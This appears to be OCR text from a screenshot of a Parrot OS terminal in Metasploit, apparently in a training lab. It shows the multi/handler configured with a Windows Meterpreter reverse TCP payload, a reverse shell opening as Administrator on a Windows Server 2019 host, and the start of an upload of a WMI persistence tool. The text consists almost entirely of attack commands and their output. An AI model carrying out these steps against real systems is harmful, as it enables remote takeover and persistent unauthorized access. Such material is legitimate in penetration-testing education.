 Applications Places System
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
Metasploit tip: Use sessions -1 to interact with the
last opened session
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/rever
se_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.1.13
lhost => 10.10.1.13
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.1.13:444
[*] Sending stage (175174 bytes) to 10.10.1.19
[*] Meterpreter session 1 opened (10.10.1.13:444 -> 10.10.1.19:5004
0 ) at 2022-11-09 22:38:27 -0500
meterpreter > getuid
Server username: SERVER2019\Administrator
meterpreter > upload /home/attacker/Wmi-Persistence-master/
Menu msfconsole - Parrot Ter...